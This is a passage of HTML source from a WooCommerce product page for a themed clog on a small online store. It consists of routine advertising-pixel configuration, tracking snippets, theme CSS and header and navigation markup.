V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"signal_watch_video":{"google_ads":{"delay":0,"type":"dyn","name":"Signal","conversion_ids":["AW-765908973"],"params":{"event_action":"Video","page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_tel":{"google_ads":{"delay":0,"type":"dyn","name":"Signal","conversion_ids":["AW-765908973"],"params":{"event_action":"Tel","page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_email":{"google_ads":{"delay":0,"type":"dyn","name":"Signal","conversion_ids":["AW-765908973"],"params":{"event_action":"Email","page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_form":{"google_ads":{"delay":0,"type":"dyn","name":"Signal","conversion_ids":["AW-765908973"],"params":{"event_action":"Form","page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_download":{"google_ads":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-765908973"],"params":{"event_action":"Download","page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_comment":{"google_ads":{"delay":0,"type":"dyn","name":"Signal","conversion_ids":["AW-765908973"],"params":{"event_action":"Comment","page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"google_ads":{"conversion_ids":["AW-765908973"],"enhanced_conversion":[],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https:\/\/klasernstore.com","ajaxUrl":"https:\/\/klasernstore.com\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","signal_watch_video_enabled":"1","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":123168,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.0.0" id="pys-js"></script>
<link rel="canonical" href="https://klasernstore.com/product/baeelly-the-nightmare-before-christmas-crocs-clog-v788/" />
<style>
	.variations{position:relative;}
	table.variations .label{min-width:40px;}
	.variations td{vertical-align:middle;border:0;padding:.2em 0;}
	.variable-items-wrapper{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;}
	.variable-items-wrapper .variable-item{list-style:none;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative;border-radius:2px;box-sizing:border-box;cursor:pointer;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background-color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.3);height:27px;margin:4px 8px 4px 0;padding:8px;}
	.product-summary li.variable-item.image-variable-item{width:60px;height:auto;}
	.product-summary .variable-items-wrapper .variable-item.selected{-webkit-box-shadow:0 0 0 3px red!important;box-shadow:0 0 0 3px red!important;}
	.variable-items-wrapper .variable-item img{width:100%;pointer-events:none;margin:0;padding:0;}
	.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color{width:100%;height:100%;position:relative;}
	.variable-items-wrapper .variable-item span{pointer-events:none;}
	.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{position:absolute;content:"";width:100%;height:100%;top:0;left:0;box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);}
	.single_add_to_cart_button{width:100%;font-weight:700;font-size:24px;}
	.trust{text-align:center;}
	.woocommerce-breadcrumb{display:none;}
	h1.product-title{font-weight:300!important;color:#111!important;}
	.header-bottom-nav li a{font-size:16px!important;}
	button.ux-search-submit{background-color:#28a7e4!important;}
	input[type='search']{box-shadow:none!important;}
	.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item.selected{background-color:#26bf31;color:#FFF;-webkit-box-shadow:0 0 0 2px #26bf31;box-shadow:0 0 0 2px #26bf31;}
	.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.color-variable-item.selected{-webkit-box-shadow:0 0 0 2px #26bf31;box-shadow:0 0 0 2px #26bf31;}
	.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:0 0 0 3px #26bf31;box-shadow:0 0 0 3px #26bf31;}
	.variations .reset_variations{color:#28a7e4;clear:both;opacity:1;display:inline-block;position:relative;bottom:-10px;text-transform:none;font-size:13px;border:1px solid #28a7e4;border-radius:10px;padding:5px;}
	.no-display > a{display:none!important;}
	.woocommerce-variation-price{margin-top:12px;border-top:none!important;font-size:1.2em!important;}
	.product-info .variations_form label{color:#646567;}
	button#place_order{width:100%;}
	.shipping__table .shipping__list_item{background-color:rgba(0,0,0,0.01);border:1px solid rgba(0,0,0,0.1);border-radius:3px;margin-bottom:5px;min-height:2.4em;padding:.3em .6em;}
	.nav-left{font-weight:500;}
	select.woocommerce-currency-switcher{border:1px solid #28a7e4;border-radius:999px;color:#28a7e4;box-shadow:none;font-weight:400!important;}
	.product-summary .price ins span.amount{color:#fc1414!important;font-weight:500;}
	.product-summary .price del{color:#6d6e71;font-weight:300;font-size:.875em;}
	.product-summary .price del span.amount{opacity:1;font-weight:300;margin-right:.3em;color:inherit;font-size:.875em;}
	.badge-container{margin:0!important;}
	.badge-frame{margin-left:0;color:#FFF;}
	.badge-inner{border:none!important;color:#FFF!important;background-color:#28a7e4!important;font-weight:300;padding:1px 5px;}
	.nav-pagination>li>span,.nav-pagination>li>a{border:none!important;border-radius:0;}
	.box-image img{width:100%;height:270px!important;object-fit:contain;}
	.single_add_to_cart_button.button.disabled,.add_to_cart_button.button.disabled{background-color:#333!important;color:#FFF;opacity:0.36!important;}
	.woocommerce-variation-price .woocommerce-Price-currencySymbol,.product-info .price-wrapper .woocommerce-Price-currencySymbol{font-size:1em;vertical-align:inherit;}
	.cart_totals table a,.page-checkout .woocommerce-checkout a{text-decoration:underline;color:#076098;}
	#order_review tr.cart_item td:nth-of-type(1) { display: none; }
	ul.wc-item-meta li p {display: inline-block;}
	.woocommerce-privacy-policy-text a {color: #076098}
	ul.wc-item-meta li {
		display: none;
	}
	ul.wc-item-meta li:nth-child(1), ul.wc-item-meta li:nth-child(2), ul.wc-item-meta li:nth-child(3) {
			display: list-item;
	}

	@media all and (max-width: 768px) {
		.woocommerce-variation-add-to-cart .sticky-add-to-cart .single_add_to_cart_button{width:100%;}
	}
	</style><meta property="og:image" content="https://supimg.nyc3.digitaloceanspaces.com/ad9918467d4a73a695320ee78773038f.jpg"/><!-- Pinterest Tag -->
		<script>
			!function(e){if(!window.pintrk){window.pintrk = function () {
			window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
			n=window.pintrk;n.queue=[],n.version="3.0";var
			t=document.createElement("script");t.async=!0,t.src=e;var
			r=document.getElementsByTagName("script")[0];
			r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
			pintrk('load', '2613486864644', {em: '<user_email_address>'});
			pintrk('page');
		</script>
		<noscript>
			<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2613486864644&pd[em]=<hashed_email_address>&noscript=1" />
		</noscript>
		<!-- end Pinterest Tag --><script>
			pintrk('track', 'pagevisit', {
				line_items: [
					{
					product_id: '123168',
					product_price: 38.95,
					product_category: 'Apparel'
					}
				]
			});
			</script><!--[if IE]><link rel="stylesheet" type="text/css" href="https://klasernstore.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://klasernstore.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="msvalidate.01" content="00A7480E2774C6BF57D38642FEF3B668" />
<meta name="google-site-verification" content="KeclaXNQbyY181WL1NuRgvaxQ4Ep1WHVB-lsbU5B1No" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZWLM9WF');</script>
<!-- End Google Tag Manager -->
<!-- START woopt Pixel Manager -->

        <script data-cfasync="false">

            function wooptpmExists() {
                return new Promise(function (resolve, reject) {
                    (function waitForWooptpm() {
                        if (window.wooptpm) return resolve();
                        setTimeout(waitForWooptpm, 30);
                    })();
                });
            }

            window.wooptpmDataLayer = window.wooptpmDataLayer || {};
            window.wooptpmDataLayer = {"cart":{},"cart_item_keys":{},"pixels":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.11.6","pro":false}};

        </script>

        
        <script>
            wooptpmDataLayer.shop = {"list_name":"Product","list_id":"product","page_type":"product","product_type":"simple","currency":"USD","mini_cart":{"track":true}};
        </script>
        
        <script>
            wooptpmDataLayer.general = {"variationsOutput":true};
        </script>
        
      <!-- START Google scripts -->

        <script>
            wooptpmDataLayer.pixels = {"google":{"ads":{"dynamic_remarketing":{"status":false,"id_type":"post_id","send_events_with_parent_ids":true},"conversionIds":["AW-10903939246"],"google_business_vertical":"retail"},"analytics":{"universal":{"property_id":""},"ga4":{"measurement_id":""},"id_type":"post_id","eec":false}}};
        </script>
        
        <script async src='https://www.googletagmanager.com/gtag/js?id=AW-10903939246'></script>
        <script>

            window.dataLayer = window.dataLayer || [];

            window.gtag = function gtag() {
                dataLayer.push(arguments);
            }
    
            gtag('js', new Date());            
			gtag('config', 'AW-10903939246');
        
        
        

        
		//# sourceURL=wooptpmGoogleInlineScripts.js
		</script>

	<!-- END Google scripts -->

<!-- END woopt Pixel Manager -->

            <meta type='hidden' class='wooptpmProductId' data-id='123168'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[123168] = {"id":"123168","sku":"","name":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","price":38.95,"brand":"","category":["Add to cart product"],"quantity":1,"dyn_r_ids":{"post_id":"123168","sku":123168,"gpf":"woocommerce_gpf_123168"},"isVariable":false,"isVariation":false};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://klasernstore.com/wp-content/uploads/2024/07/cropped-klasern-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://klasernstore.com/wp-content/uploads/2024/07/cropped-klasern-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klasernstore.com/wp-content/uploads/2024/07/cropped-klasern-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://klasernstore.com/wp-content/uploads/2024/07/cropped-klasern-logo-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #28a7e4;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:323px;}.header-bottom{min-height: 23px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 78%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 36px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 3px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 37px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #28a7e4;}/* Color !important */[data-text-color="primary"]{color: #28a7e4!important;}/* Background Color */[data-text-bg="primary"]{background-color: #28a7e4;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #28a7e4;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #28a7e4}.nav-tabs > li.active > a{border-top-color: #28a7e4}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #28a7e4 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #28a7e4 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #28a7e4;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#26bf31; }[data-text-bg="secondary"]{background-color: #26bf31;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #26bf31}/* Color !important */[data-text-color="secondary"]{color: #26bf31!important;}/* Border */.secondary.is-outline:hover{border-color:#26bf31}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #26bf31}.success-color, .success.is-link, .success.is-outline{color: #26bf31;}.success-border{border-color: #26bf31!important;}/* Color !important */[data-text-color="success"]{color: #26bf31!important;}/* Background Color */[data-text-bg="success"]{background-color: #26bf31;}body{font-size: 111%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Overlock", sans-serif}body{font-weight: 0}body{color: #414141}.nav > li > a {font-family:"Overlock", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Overlock", sans-serif;}.nav > li > a {font-weight: 900;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Padauk", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #394439;}.alt-font{font-family: "Oswald", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: rgba(56,176,203,0.88);}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(56,176,203,0.88);}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #db46eb;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #414141;}a:hover{color: #076098;}.tagcloud a:hover{border-color: #076098;background-color: #076098;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #0a0a0a}.footer-2{background-color: #888888}.absolute-footer, html{background-color: rgba(80,128,191,0.9)}button[name='update_cart'] { display: none; }/* Custom CSS Tablet */@media (max-width: 849px){div.footer-widgets.footer {text-align: center;}div.footer-widgets.footer div.is-divider {margin: 5px auto;}}/* Custom CSS Mobile */@media (max-width: 549px){div.footer-widgets.footer {text-align: center;}div.footer-widgets.footer div.is-divider {margin: 5px auto;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular product-template-default single single-product postid-123168 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZWLM9WF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">EMAIL: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="095a5c5959465b5d494245485a4c5b475a5d465b4c274a4644">[email&#160;protected]</a>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=500 W Carroll Ave, Chicago, IL 60607, United States." title="500 W Carroll Ave, Chicago, IL 60607, United States." class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	500 W Carroll Ave, Chicago, IL 60607, United States.			     </span>
			  </a>
			</li>
			
					
						<li class="">
			  <a class="tooltip" title="08:30 - 17:30 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:30 - 17:30</span>
			  </a>
			 </li>
			
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">EMAIL: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f5a6a0a5a5baa7a1b5beb9b4a6b0a7bba6a1baa7b0dbb6bab8">[email&#160;protected]</a>
</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.pinterest.com/stanleylenartnss74/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://klasernstore.com/" title="Klasern Store - Trending Clothing and Accessories" rel="home">
    <img width="323" height="100" src="https://klasernstore.com/wp-content/uploads/2024/07/klasern-logo-copy.png" class="header_logo header-logo" alt="Klasern Store"/><img  width="323" height="100" src="https://klasernstore.com/wp-content/uploads/2024/07/klasern-logo-copy.png" class="header-logo-dark" alt="Klasern Store"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.pinterest.com/stanleylenartnss74/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://klasernstore.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://klasernstore.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-120273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120273 menu-item-design-default"><a href="https://klasernstore.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-33170" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33170 menu-item-design-default"><a href="https://klasernstore.com/shop/" class="nav-top-link">Catalog</a></li>
<li id="menu-item-120229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120229 menu-item-design-default"><a href="https://klasernstore.com/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-120272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120272 menu-item-design-default has-dropdown"><a href="https://klasernstore.com/product-category/gift-idea/" class="nav-top-link">Gift Idea<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-120274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120274 nav-dropdown-col"><a href="https://borinestore.com/product-category/gift-idea/for-dad/">FOR DAD</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-120275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120275"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-dad-for-dad/">FOR DAD</a></li>
